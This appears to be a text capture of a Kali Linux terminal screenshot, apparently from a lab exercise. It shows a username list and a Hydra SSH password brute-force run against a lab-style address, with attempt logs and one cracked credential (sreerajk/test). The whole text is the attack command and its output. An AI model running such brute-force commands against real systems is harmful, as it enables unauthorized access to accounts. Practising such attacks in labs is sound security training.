 1 2 3 4 21:01
root@kali: ~
root@kali: ~ 144x35
┌──(root㉿kali)-[~]
└─# cat username.txt
sherlock
watson
irene
sreerajk
sam
alex
┌──(root㉿kali)-[~]
└─# hydra -L username.txt  -P pas.txt ssh://10.10.10.160 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 21:00:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18 login tries (l:6/p:3), ~5 tries per task
[DATA] attacking ssh://10.10.10.160:22/
[ATTEMPT] target 10.10.10.160 - login "sherlock" - pass "hello" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sherlock" - pass "test" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sherlock" - pass "" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target 10.10.10.160 - login "watson" - pass "hello" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target 10.10.10.160 - login "watson" - pass "test" - 5 of 18 [child 2] (0/0)
[ATTEMPT] target 10.10.10.160 - login "watson" - pass "" - 6 of 18 [child 3] (0/0)
[ATTEMPT] target 10.10.10.160 - login "irene " - pass "hello" - 7 of 18 [child 3] (0/0)
[ATTEMPT] target 10.10.10.160 - login "irene " - pass "test" - 8 of 18 [child 2] (0/0)
[ATTEMPT] target 10.10.10.160 - login "irene " - pass "" - 9 of 18 [child 1] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sreerajk" - pass "hello" - 10 of 18 [child 0] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sreerajk" - pass "test" - 11 of 18 [child 1] (0/0)
[22][ssh] host: 10.10.10.160   login: sreerajk   password: test
[ATTEMPT] target 10.10.10.160 - login "sam" - pass "hello" - 13 of 18 [child 1] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sam" - pass "test" - 14 of 18 [child 3] (0/0)
[ATTEMPT] target 10.10.10.160 - login "sam" - pass "" - 15 of 18 [child 2] (0/0)
[ATTEMPT] target 10.10.10.160 - login "alex" - pass "hello" - 16 of 18 [child 2] (0/0)
[ATTEMPT] target 10.10.10.160 - login "alex" - pass "test" - 17 of 18 [child 1] (0/0)